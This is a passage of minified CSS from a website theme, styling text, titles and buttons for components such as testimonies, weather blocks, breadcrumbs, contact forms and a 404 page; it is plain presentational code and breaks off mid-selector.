.be321-contact__further-infos p,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo p,.be202-visual-inverse-color__container__content__block__inner__text .rich-text p,.be301-testimony__content__button,.be301-testimony__content__button a,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh201-tab-numbered__trigger,.bw001-weather__row__temperature,.l101-breadcrumb__back:active,.l101-breadcrumb__back:focus,.l101-breadcrumb__back:hover,.text--white{color:#fff}.l201-footer__lang__head,.l201-footer__lang__head a,.l201-footer__lang__list li,.l201-footer__select__head,.l201-footer__select__head a,.l201-footer__select__list li,.pagination .page-numbers.current,.text--black{color:#fff}.be000-column__text p,.be301-testimony__content__author,.be301-testimony__content__source,.chapo__text p,.contact__form label,.contact__infos,.frm_form_fields .label,.frm_form_fields label,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a:hover,.t201-favorite-list__no-favorites__content__text,.t301-fiche-oi__content__description,.text--grey{color:#666}.text--grey-light-extra{color:#ddd}.text--grey-dark-extra{color:#222}.be000-column__text .on-title p,.be301-testimony__content__button,.bh103-mosaic-3-columns__block__btn__inner,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh301-picto__list__item__title,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.le101-article__content__text,.text--upper{text-transform:uppercase}.text--italic{font-style:italic}.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__infos__item,.bh103-mosaic-3-columns__block__list__item__link,.contact__form label,.t211-sitemap__niveau1__list__inner,.text--bold{font-weight:700}.text--left{text-align:left}.text--right{text-align:right}.chapo__text,.text--center{text-align:center}.text--justify{text-align:justify}.be000-column__text p,.bh002-visual__component-head__chapo p,.chapo__text p,.t201-favorite-list__no-favorites__content__text,.t301-fiche-oi__content__description,.text--sans{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.text--sans-alt{font-family:arial,helvetica,sans-serif}.header-fulltext__results,.text--sans-light{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.bw001-weather__row__temperature,.frm_form_fields .label,.frm_form_fields label,.text--sans-bold{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be000-column__text p,.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be301-testimony__content__source,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.frm_form_fields .label,.frm_form_fields label,.list li,.rich-text ul li,.t201-favorite-list__no-favorites__content__text,.text--small{font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem}.bw001-weather__row__temperature,.header-fulltext__results,.pagination .page-numbers,.pagination .page-numbers.current,.text--medium{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem}.be301-testimony__content__text,.bh002-visual__component-head__chapo p,.text--big{font-size:36px;font-size:3.6rem;line-height:40px;line-height:4rem}.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh220-tab-stream__component-head__title,.bw001-weather__time,.chapo__title,.contact__title,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.tetiere-image-title__content__title,.title{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem;color:#222}.be202-visual-inverse-color__container__content__block__inner__subtitle,.be202-visual-inverse-color__container__content__block__inner__subtitle a,.be202-visual-inverse-color__container__content__block__inner__title,.be202-visual-inverse-color__container__content__block__inner__title a,.be210-2-visual__container__content__inner__title,.be210-2-visual__container__content__inner__title a,.bh002-visual__container__content__block__inner__title,.bh002-visual__container__content__block__inner__title a,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__block__title a,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__entry__title a,.bh201-tab-numbered__title1,.bh201-tab-numbered__title1 a,.bh201-tab-numbered__title3,.bh201-tab-numbered__title3 a,.bh220-tab-stream__component-head__title,.bh220-tab-stream__component-head__title a,.bw001-weather__time,.bw001-weather__time a,.t901-error404__title,.t901-error404__title a,.tetiere-image-title__content__title,.tetiere-image-title__content__title a,.title--white,.title--white a{color:#fff}.title--black,.title--black a{color:#000}.title--grey,.title--grey a{color:#666}.title--grey-light-extra,.title--grey-light-extra a{color:#ddd}.title--grey-dark-extra,.title--grey-dark-extra a{color:#222}.archive__title,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be321-contact__title,.be401-map__content__title,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh201-tab-numbered__title3,.bh220-tab-stream__component-head__title,.chapo__title,.contact__title,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--upper{text-transform:uppercase}.title--italic{font-style:italic}.bh150-highlight-flap__entry__title,.title--bold{font-weight:700}.archive__title,.be501-social-wall__title,.tetiere-image-title__content__title,.title--center{text-align:center}.title--left{text-align:left}.title--right{text-align:right}.archive__title,.be501-social-wall__title,.tetiere-image-title__content__title,.title--center{text-align:center}.title--justify{text-align:justify}.title--sans{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.be202-visual-inverse-color__container__content__block__inner__subtitle,.title--sans-light{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.title--sans-bold{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be201-visual-inverse-position__container__content__block__title,.be321-contact__title,.bh001-visual__container__content__block__title,.bh002-visual__container__content__block__inner__title,.title--small{font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem}.archive__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be401-map__content__title,.be501-social-wall__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bh220-tab-stream__component-head__title,.chapo__title,.password-form__text,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--medium{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem}.bh002-visual__component-head__title,.contact__title,.title--big{font-size:36px;font-size:3.6rem;line-height:40px;line-height:4rem}.be000-column__text .on-title p,.be210-2-visual__container__content__inner__text,.be301-testimony__content__author,.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__address__item:after,.be401-map__content__text,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh220-tab-stream__highlight__btn .contact__form a.btn,.bw001-weather__row__temperature,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.contact__form label,.dropdown select,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .input,.frm_form_fields .label,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields label,.frm_form_fields select,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.password-form__btn__submit,.text,textarea{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#222}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text p,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__text .be321-contact__further-infos p,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo p,.be202-visual-inverse-color__container__content__block__inner__text .rich-text p,.be301-testimony__content__button,.be301-testimony__content__button a,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh201-tab-numbered__trigger,.bw001-weather__row__temperature,.l101-breadcrumb__back:active,.l101-breadcrumb__back:focus,.l101-breadcrumb__back:hover,.text--white{color:#fff}.l201-footer__lang__head,.l201-footer__lang__head a,.l201-footer__lang__list li,.l201-footer__select__head,.l201-footer__select__head a,.l201-footer__select__list li,.pagination .page-numbers.current,.text--black{color:#000}.be401-map__content__text,.bh201-tab-numbered__content__text,.text--red{color:#8a1812}.be000-column__text .on-title p,.t211-sitemap__title,.text--blue{color:#03a8cd}.bh301-picto__list__item__title,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels a,.pagination .page-numbers,.text--green{color:#6cbea8}.be000-column__text p,.be301-testimony__content__author,.be301-testimony__content__source,.chapo__text p,.contact__form label,.contact__infos,.frm_form_fields .label,.frm_form_fields label,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a:hover,.t201-favorite-list__no-favorites__content__text,.t301-fiche-oi__content__description,.text--grey{color:#666}.text--grey-light-extra{color:#ddd}.text--grey-dark-extra{color:#222}.text--yellow{color:#dfb66f}.be000-column__text .on-title p,.be301-testimony__content__button,.bh103-mosaic-3-columns__block__btn__inner,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh301-picto__list__item__title,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.le101-article__content__text,.text--upper{text-transform:uppercase}.text--italic{font-style:italic}.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__infos__item,.bh103-mosaic-3-columns__block__list__item__link,.contact__form label,.t211-sitemap__niveau1__list__inner,.text--bold{font-weight:700}.text--left{text-align:left}.text--right{text-align:right}.chapo__text,.text--center{text-align:center}.text--justify{text-align:justify}.bh201-tab-numbered__trigger,.text--display{font-family:BoogalooRegular,serif;font-style:normal;font-weight:400}.be000-column__text p,.bh002-visual__component-head__chapo p,.chapo__text p,.t201-favorite-list__no-favorites__content__text,.t301-fiche-oi__content__description,.text--sans{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.header-fulltext__results,.text--sans-light{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.bw001-weather__row__temperature,.frm_form_fields .label,.frm_form_fields label,.text--sans-bold{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be321-contact,.be321-contact__infos__item,.dropdown select,.l101-breadcrumb__levels .breadcrumb_last,.l201-footer__lang__head,.l201-footer__lang__head a,.l201-footer__lang__list li,.l201-footer__select__head,.l201-footer__select__head a,.l201-footer__select__list li,.text--extra-small{font-size:14px;font-size:1.4rem;line-height:30px;line-height:3rem}.be000-column__text p,.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be301-testimony__content__source,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.frm_form_fields .label,.frm_form_fields label,.list li,.rich-text ul li,.t201-favorite-list__no-favorites__content__text,.text--small{font-size:16px;font-size:1.6rem;line-height:30px;line-height:3rem}.bw001-weather__row__temperature,.header-fulltext__results,.pagination .page-numbers,.pagination .page-numbers.current,.text--medium{font-size:18px;font-size:1.8rem;line-height:30px;line-height:3rem}.be301-testimony__content__text,.bh002-visual__component-head__chapo p,.text--big{font-size:20px;font-size:2rem;line-height:36px;line-height:3.6rem}.be301-testimony__content__author,.text--extra-big{font-size:22px;font-size:2.2rem;line-height:38px;line-height:3.8rem}.bh103-mosaic-3-columns__block__list__item__link,.text--letter-spacing{letter-spacing:1px}.bh150-highlight-flap__title,.bh150-highlight-flap__title a,.t201-favorite-list__mail-success__title,.t201-favorite-list__mail-success__title a,.t201-favorite-list__no-favorites__content__title,.t201-favorite-list__no-favorites__content__title a,.title--green,.title--green a{color:#6cbea8}.be201-visual-inverse-position__container__content__block__title,.be201-visual-inverse-position__container__content__block__title a,.be501-social-wall__title,.be501-social-wall__title a,.bh001-visual__container__content__block__title,.bh001-visual__container__content__block__title a,.bh002-visual__component-head__title,.bh002-visual__component-head__title a,.bh103-mosaic-3-columns__component-head__title,.bh103-mosaic-3-columns__component-head__title a,.chapo--blue .chapo__title,.chapo--blue .chapo__title a,.contact__title,.contact__title a,.title--blue,.title--blue a{color:#03a8cd}.be401-map__content__title,.be401-map__content__title a,.bh201-tab-numbered__content__title,.bh201-tab-numbered__content__title a,.bh201-tab-numbered__title2,.bh201-tab-numbered__title2 a,.title--red,.title--red a{color:#8a1812}.bh150-highlight-flap__title,.bh150-highlight-flap__title a,.t201-favorite-list__mail-success__title,.t201-favorite-list__mail-success__title a,.t201-favorite-list__no-favorites__content__title,.t201-favorite-list__no-favorites__content__title a,.title--green,.title--green a{color:#6cbea8}.archive__title,.archive__title a,.be301-testimony__title,.be301-testimony__title a,.be501-social-wall--yellow .be501-social-wall__title,.be501-social-wall--yellow .be501-social-wall__title a,.chapo--yellow .chapo__title,.chapo--yellow .chapo__title a,.title--yellow,.title--yellow a{color:#dfb66f}.archive__title,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be321-contact__title,.be401-map__content__title,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh201-tab-numbered__title3,.bh220-tab-stream__component-head__title,.chapo__title,.contact__title,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--upper{text-transform:uppercase}.bh150-highlight-flap__entry__title,.title--bold{font-weight:700}.archive__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be301-testimony__title,.be401-map__content__title,.be501-social-wall__title,.bh002-visual__component-head__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh201-tab-numbered__title3,.bh220-tab-stream__component-head__title,.bw001-weather__time,.chapo__title,.contact__title,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--display{font-family:BoogalooRegular,serif;font-style:normal;font-weight:400}.title--sans{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.be202-visual-inverse-color__container__content__block__inner__subtitle,.title--sans-light{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.title--sans-bold{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be201-visual-inverse-position__container__content__block__title,.be321-contact__title,.bh001-visual__container__content__block__title,.bh002-visual__container__content__block__inner__title,.title--small{font-size:22px;font-size:2.2rem;line-height:24px;line-height:2.4rem}.bh103-mosaic-3-columns__block__title,.bw001-weather__time,.title--extra-medium{font-size:24px;font-size:2.4rem;line-height:28px;line-height:2.8rem}.archive__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be401-map__content__title,.be501-social-wall__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bh220-tab-stream__component-head__title,.chapo__title,.password-form__text,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--medium{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem}.bh002-visual__component-head__title,.contact__title,.title--big{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.be202-visual-inverse-color__container__content__block__inner__subtitle,.title--extra-big{font-size:60px;font-size:6rem;line-height:72px;line-height:7.2rem}.be501-social-wall__title,.bh002-visual__component-head__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.title--section{font-size:30px;font-size:3rem;line-height:40px;line-height:4rem;margin:15px 0}@media screen and (min-width:1024px){.be501-social-wall__title,.bh002-visual__component-head__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.title--section{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;margin:50px 0}}.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be301-testimony__title,.be401-map__content__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__title,.bh150-highlight-flap__entry__title,.chapo__title,.contact__title,.password-form__text,.t211-sitemap__title,.t901-error404__title,.title--letter-spacing{letter-spacing:1px}.be000-column__text h1,.be000-column__text h2,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be321-contact__further-infos h1,.be321-contact__further-infos h2,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.rich-text h1,.rich-text h2{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:24px;font-size:2.4rem;line-height:29px;line-height:2.9rem;margin-bottom:30px;color:#000}@media screen and (min-width:1024px){.be000-column__text h1,.be000-column__text h2,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be321-contact__further-infos h1,.be321-contact__further-infos h2,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.rich-text h1,.rich-text h2{font-size:35px;font-size:3.5rem;line-height:40px;line-height:4rem}}.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be321-contact__further-infos h3,.be321-contact__further-infos h4,.be321-contact__further-infos h5,.be321-contact__further-infos h6,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;line-height:23px;line-height:2.3rem;margin-bottom:15px;color:#000;text-transform:uppercase}.be000-column__text p,.be000-column__text table,.be000-column__text ul,.be201-visual-inverse-position__container__content__block__text p,.be201-visual-inverse-position__container__content__block__text table,.be201-visual-inverse-position__container__content__block__text ul,.be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__text table,.be202-visual-inverse-color__container__content__block__inner__text ul,.be321-contact__further-infos p,.be321-contact__further-infos table,.be321-contact__further-infos ul,.bh002-visual__component-head__chapo p,.bh002-visual__component-head__chapo table,.bh002-visual__component-head__chapo ul,.rich-text p,.rich-text table,.rich-text ul{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;margin-bottom:30px;color:#000}.be000-column__text p,.be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text p,.be321-contact__further-infos p,.bh002-visual__component-head__chapo p,.rich-text p{font-size:16px;font-size:1.6rem;line-height:30px;line-height:3rem}.be000-column__text a,.be201-visual-inverse-position__container__content__block__text a,.be202-visual-inverse-color__container__content__block__inner__text a,.be321-contact__further-infos a,.bh002-visual__component-head__chapo a,.rich-text a{color:#03a8cd;text-decoration:none}.be000-column__text a:hover,.be201-visual-inverse-position__container__content__block__text a:hover,.be202-visual-inverse-color__container__content__block__inner__text a:hover,.be321-contact__further-infos a:hover,.bh002-visual__component-head__chapo a:hover,.rich-text a:hover{color:#000;text-decoration:none}.be000-column__text img,.be201-visual-inverse-position__container__content__block__text img,.be202-visual-inverse-color__container__content__block__inner__text img,.be321-contact__further-infos img,.bh002-visual__component-head__chapo img,.rich-text img{min-width:100%;max-width:100%}.be301-testimony__content__button,.bh001-visual__container__content__block__btn,.bh002-visual__container__content__block__inner__btn,.bh103-mosaic-3-columns__block__btn__inner,.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.btn,.btn,.contact__form .btn,.favorite-input-email__button,.favorite-input-email__button-input,.frm_form_fields .frm_submit input,.l201-footer__text .btn,.le001-page__content__btn__inner,.le101-article__content__btn__inner,.le102-event__content__btn__inner,.le201-oi__content__btn__inner,.password-form__btn__submit,.t901-error404__btn{display:inline-block;vertical-align:middle;padding:10px 35px;border:1px solid transparent;border-radius:25px;box-sizing:border-box;cursor:pointer;font-size:14px;font-size:1.4rem;line-height:18px;line-height:1.8rem;color:#fff;text-align:center;text-decoration:none;transition:all .5s ease}.be301-testimony__content__button::-moz-focus-inner,.bh001-visual__container__content__block__btn::-moz-focus-inner,.bh002-visual__container__content__block__inner__btn::-moz-focus-inner,.bh103-mosaic-3-columns__block__btn__inner::-moz-focus-inner,.bh201-tab-numbered__content__btn::-moz-focus-inner,.bh220-tab-stream__highlight__btn a.btn::-moz-focus-inner,.btn::-moz-focus-inner,.contact__form .btn::-moz-focus-inner,.favorite-input-email__button-input::-moz-focus-inner,.favorite-input-email__button::-moz-focus-inner,.frm_form_fields .frm_submit input::-moz-focus-inner,.l201-footer__text .btn::-moz-focus-inner,.le001-page__content__btn__inner::-moz-focus-inner,.le101-article__content__btn__inner::-moz-focus-inner,.le102-event__content__btn__inner::-moz-focus-inner,.le201-oi__content__btn__inner::-moz-focus-inner,.password-form__btn__submit::-moz-focus-inner,.t901-error404__btn::-moz-focus-inner{border:0;padding:0}.btn__inner{display:inline-block;vertical-align:middle}.btn--align-left{text-align:left}.btn--align-right{text-align:right}.bh002-visual__container__content__block__inner__btn,.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.btn,.bh220-tab-stream__highlight__btn a.favorite-input-email__button,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner,.bh220-tab-stream__highlight__btn a.password-form__btn__submit,.bh220-tab-stream__highlight__btn a.t901-error404__btn,.btn--upper,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.favorite-input-email__button,.favorite-input-email__button-input,.frm_form_fields .frm_submit input,.l201-footer__text .be301-testimony__content__button,.l201-footer__text .bh001-visual__container__content__block__btn,.l201-footer__text .bh002-visual__container__content__block__inner__btn,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner,.l201-footer__text .bh201-tab-numbered__content__btn,.l201-footer__text .btn,.l201-footer__text .favorite-input-email__button,.l201-footer__text .favorite-input-email__button-input,.l201-footer__text .le001-page__content__btn__inner,.l201-footer__text .le101-article__content__btn__inner,.l201-footer__text .le102-event__content__btn__inner,.l201-footer__text .le201-oi__content__btn__inner,.l201-footer__text .password-form__btn__submit,.l201-footer__text .t901-error404__btn,.password-form__btn__submit,.t901-error404__btn{text-transform:uppercase}.bh220-tab-stream__highlight__btn .contact__form a.btn,.bh220-tab-stream__highlight__btn .l201-footer__text a.btn,.btn--bold,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .frm_submit .l201-footer__text input,.l201-footer__text .be301-testimony__content__button,.l201-footer__text .bh001-visual__container__content__block__btn,.l201-footer__text .bh002-visual__container__content__block__inner__btn,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner,.l201-footer__text .bh201-tab-numbered__content__btn,.l201-footer__text .bh220-tab-stream__highlight__btn a.btn,.l201-footer__text .btn,.l201-footer__text .favorite-input-email__button,.l201-footer__text .favorite-input-email__button-input,.l201-footer__text .frm_form_fields .frm_submit input,.l201-footer__text .le001-page__content__btn__inner,.l201-footer__text .le101-article__content__btn__inner,.l201-footer__text .le102-event__content__btn__inner,.l201-footer__text .le201-oi__content__btn__inner,.l201-footer__text .password-form__btn__submit,.l201-footer__text .t901-error404__btn,.password-form__btn__submit{font-weight:700}.btn--block{display:block}.btn--full{width:100%;min-width:0}.btn--small,.frm_form_fields .frm_submit input{min-width:215px}.btn--medium{min-width:350px}.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.btn,.bh220-tab-stream__highlight__btn a.favorite-input-email__button,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner,.bh220-tab-stream__highlight__btn a.password-form__btn__submit,.bh220-tab-stream__highlight__btn a.t901-error404__btn,.btn--red,.t901-error404__btn{background-color:#8a1812}.bh201-tab-numbered__content__btn:focus,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button:focus,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn:focus,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn:focus,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner:focus,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn:focus,.bh220-tab-stream__highlight__btn a.btn:focus,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input:focus,.bh220-tab-stream__highlight__btn a.favorite-input-email__button:focus,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner:focus,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner:focus,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner:focus,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner:focus,.bh220-tab-stream__highlight__btn a.password-form__btn__submit:focus,.bh220-tab-stream__highlight__btn a.t901-error404__btn:focus,.btn--red:focus,.t901-error404__btn:focus{text-decoration:none;color:#fff}.bh201-tab-numbered__content__btn:hover,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button:hover,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn:hover,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn:hover,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner:hover,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn:hover,.bh220-tab-stream__highlight__btn a.btn:hover,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input:hover,.bh220-tab-stream__highlight__btn a.favorite-input-email__button:hover,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner:hover,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner:hover,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner:hover,.bh220-tab-stream__highlight__btn 